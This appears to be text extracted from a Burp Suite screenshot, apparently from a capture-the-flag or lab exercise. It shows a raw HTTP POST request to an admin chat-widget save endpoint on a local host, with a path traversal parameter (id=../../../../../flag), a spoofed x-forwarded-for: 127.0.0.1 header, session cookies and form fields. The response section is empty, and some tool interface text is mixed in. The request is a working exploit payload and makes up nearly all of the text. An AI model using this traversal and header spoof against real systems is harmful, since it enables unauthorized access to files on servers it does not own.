 Request
Pretty Raw Hex MarkInfo \n
1 POST /admin/webim/save.html?id=../../../../../flag HTTP/1.1
2 Host: 192.168.10.1:8012
3 Content-Length: 1037
4 Cache-Control: max-age=0
5 Origin: http://192.168.10.1:8012
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryUBGwHQXHzZNMwOMU
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.10.1:8012/admin/webim/index
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: SESSION=ffa1a6c3-8bb3-439c-93cf-15b0c75bc218; JSESSIONID=
40E6FDD357D77CFCE86EDD4A05282274
14 x-forwarded-for: 127.0.0.1
15 Connection: close
16
17 ------WebKitFormBoundaryUBGwHQXHzZNMwOMU
18 Content-Disposition: form-data; name="consult_vsitorbtn_model"
19
20 1
21 ------WebKitFormBoundaryUBGwHQXHzZNMwOMU
22 Content-Disposition: form-data; name="consult_vsitorbtn_color"
23
24 1
25 ------WebKitFormBoundaryUBGwHQXHzZNMwOMU
26 Content-Disposition: form-data; name="consult_vsitorbtn_position"
27
28 right,middle
29 ------WebKitFormBoundaryUBGwHQXHzZNMwOMU
30 Content-Disposition: form-data; name="consult_vsitorbtn_content"
31
32 在线客服
33 ------WebKitFormBoundaryUBGwHQXHzZNMwOMU
Search
0 highlights
Response